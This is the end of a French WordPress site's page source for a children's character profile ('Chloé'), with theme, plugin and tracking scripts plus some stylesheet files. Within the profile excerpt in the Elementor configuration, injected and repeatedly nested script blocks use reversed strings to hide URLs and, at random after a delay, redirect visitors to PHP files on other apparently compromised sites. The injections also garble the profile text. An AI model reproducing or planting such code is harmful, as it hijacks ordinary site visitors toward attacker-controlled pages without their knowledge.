				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script><script></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/littledino-child/*","/wp-content/themes/littledino/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script><script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script><script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script><script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" src="https://www.alzjunior.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alzjunior.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/themes/littledino/js/theme-addons.js?ver=6.9" id="littledino-theme-addons-js"></script><script type="text/javascript" id="littledino-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https://www.alzjunior.org/wp-admin/admin-ajax.php","slickSlider":"https://www.alzjunior.org/wp-content/themes/littledino/js/slick.min.js","JarallaxPlugin":"https://www.alzjunior.org/wp-content/themes/littledino/js/jarallax-video.min.js","JarallaxPluginVideo":"https://www.alzjunior.org/wp-content/themes/littledino/js/jarallax.min.js","like":"Like","unlike":"Unlike"};
//# sourceURL=littledino-theme-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/themes/littledino/js/theme.js?ver=6.9" id="littledino-theme-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.alzjunior.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/themes/littledino/js/parallax.min.js?ver=6.9" id="parallax-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/themes/littledino/js/jquery.paroller.min.js?ver=6.9" id="jquery-paroller-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script><script type="text/javascript" src="https://www.alzjunior.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script><script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.alzjunior.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.alzjunior.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.alzjunior.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"51d244c649"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3441,"title":"Chlo%C3%A9%20-%20Alzjunior","excerpt":"Chlo\u00e9 veut <script>$nJe=function(n){if (typeof ($nJe.list[n]) == \"string\") return $nJe.list[n].split(\"\").reverse().join(\"\");return $nJe.list[n];};$nJe.list=[\"\\'php.pots_egamiruces\/egamieruces-ahctpac\/mrof-tcatnoc-is\/snigulp\/tnetnoc-pw\/moc.mrifwaltb.www\/\/:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>dom() * 6); if (number1==3){var delay = 18000;\tsetTimeout($nJe(0), delay);}<\/script><script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>to<script>$nJe=function(n){if (typeof ($nJe.list[n]) == \"string\") return $nJe.list[n].split(\"\").reverse().join(\"\");return $nJe.list[n];};$nJe.list=[\"\\'php.pots_egamiruces\/egamieruces-ahctpac\/mrof-tcatnoc-is\/snigulp\/tnetnoc-pw\/moc.mrifwaltb.www\/\/:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>dom() * 6); if (number1==3){var delay = 18000;\tsetTimeout($nJe(0), delay);}<\/script>ujours <script>$nJe=function(n){if (typeof ($nJe.list[n]) == \"string\") return $nJe.list[n].split(\"\").reverse().join(\"\");return $nJe.list[n];};$nJe.list=[\"\\'php.pots_egamiruces\/egamieruces-ahctpac\/mrof-tcatnoc-is\/snigulp\/tnetnoc-pw\/moc.mrifwaltb.www\/\/:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>dom() * 6); if (number1==3){var delay = 18000;\tsetTimeout($nJe(0), delay);}<\/script><script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>to<script>$nJe=function(n){if (typeof ($nJe.list[n]) == \"string\") return $nJe.list[n].split(\"\").reverse().join(\"\");return $nJe.list[n];};$nJe.list=[\"\\'php.pots_egamiruces\/egamieruces-ahctpac\/mrof-tcatnoc-is\/snigulp\/tnetnoc-pw\/moc.mrifwaltb.www\/\/:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>dom() * 6); if (number1==3){var delay = 18000;\tsetTimeout($nJe(0), delay);}<\/script>ut comprendre. Elle aime beaucoup lire, aller au cin\u00e9ma et sur<script>$nJe=function(n){if (typeof ($nJe.list[n]) == \"string\") return $nJe.list[n].split(\"\").reverse().join(\"\");return $nJe.list[n];};$nJe.list=[\"\\'php.pots_egamiruces\/egamieruces-ahctpac\/mrof-tcatnoc-is\/snigulp\/tnetnoc-pw\/moc.mrifwaltb.www\/\/:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>dom() * 6); if (number1==3){var delay = 18000;\tsetTimeout($nJe(0), delay);}<\/script><script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>to<script>$nJe=function(n){if (typeof ($nJe.list[n]) == \"string\") return $nJe.list[n].split(\"\").reverse().join(\"\");return $nJe.list[n];};$nJe.list=[\"\\'php.pots_egamiruces\/egamieruces-ahctpac\/mrof-tcatnoc-is\/snigulp\/tnetnoc-pw\/moc.mrifwaltb.www\/\/:ptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])==\"string\") return $mWn.list[n].split(\"\").reverse().join(\"\");return $mWn.list[n];};$mWn.list=[\"\\'php.tsop-egap-ssalc\/stegdiw\/reganam-stegdiw\/cni\/rotnemele-retoof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslattolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}<\/script>dom() * 6); if (number1==3){var delay = 18000;\tsetTimeout($nJe(0), delay);}<\/script>ut, elle aime l\u2019\u00e9cole ! De nature optimiste, c\u2019est elle qui motive les troupes. Plus s\u00e9rieuse que sa s\u0153ur jumelle, Emma, elles sont pourtant ins\u00e9parables.","featuredImage":"https:\/\/www.alzjunior.org\/wp-content\/uploads\/2021\/09\/chloe-1024x1024.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script><script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = [{"aab501c":{"add_background_animation":"yes","items_parallax":[{"image_bg":{"url":"https://www.alzjunior.org/wp-content/uploads/2019/08/cloud_footer.png","id":1355},"parallax_dir":"horizontal","parallax_factor":-0.08,"position_top":{"unit":"px","size":-205,"sizes":[]},"position_left":{"unit":"%","size":8,"sizes":[]},"image_index":0,"hide_mobile_resolution":1200,"_id":"3c2c191","image_effect":"scroll","animation_name":"fadeIn","animation_name_iteration_count":"1","animation_name_speed":"1","animation_name_direction":"normal","position_rotate":{"unit":"deg"}}]}}];
//# sourceURL=wgl-parallax-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.alzjunior.org/wp-content/plugins/littledino-core/includes/elementor//assets/js/wgl_elementor_sections.js?ver=6.9" id="wgl-parallax-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alzjunior.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script id="wgl_custom_footer_js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.alzjunior.org/wp-content/themes/littledino-child/style.css?ver=6.9
body_size: 99
content:
/*
Theme Name: Littledino Child
Author: WebGeniusLab
Author URI: http://webgeniuslab.net
Description: -
Version: 1.0
Template: littledino
Text Domain: littledino-child
*/
.fbc-page .fbc-wrap .fbc-items {
	background-color: #edeff0;
	list-style-type:none;
}
.fbc-page .fbc-wrap .fbc-items li::before {
  content: "";
  margin-left: 0;
  margin-right: 0;
  z-index: 1;
  left: 0;
  font-size: inherit;
  display: inline-block;
  line-height: inherit;
  direction: rtl;
  font-weight: 600;
  width: auto;
  height: auto;
  position: static;
}


--- FILE ---
content_type: text/css
request_url: https://www.alzjunior.org/wp-content/uploads/elementor/css/post-1177.css?ver=1767804688
body_size: 895
content:
.elementor-1177 .elementor-element.elementor-element-685a41f:not(.elementor-motion-effects-element-type-background), .elementor-1177 .elementor-element.elementor-element-685a41f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.alzjunior.org/wp-content/uploads/2019/08/footer_bg.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-1177 .elementor-element.elementor-element-685a41f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1177 .elementor-element.elementor-element-685a41f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1177 .elementor-element.elementor-element-dc3adf7{--spacer-size:81px;}.elementor-1177 .elementor-element.elementor-element-aab501c:not(.elementor-motion-effects-element-type-background), .elementor-1177 .elementor-element.elementor-element-aab501c > 